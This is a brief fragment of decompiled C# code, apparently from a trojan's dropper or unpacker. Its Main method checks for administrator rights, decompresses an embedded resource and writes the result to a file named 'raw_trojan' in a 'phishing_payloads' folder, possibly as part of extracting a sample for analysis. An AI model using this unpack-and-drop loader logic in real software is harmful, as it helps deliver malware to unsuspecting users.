 // Token: 0x06000005 RID: 5
private static void Main()
{
Process.GetCurrentProcess();
string title = Console.Title;
using (WindowsIdentity current = WindowsIdentity.GetCurrent())
{
CLASS.IsAdmin = new WindowsPrincipal(current).IsInRole(WindowsBuiltInRole.Administrator);
}
byte[] bytes = CLASS.Uncompress(CLASS.GetEmbeddedResource("P"));
File.WriteAllBytes("C:\\Users\\Antony\\Desktop\\phishing_payloads\\raw_trojan", bytes);
}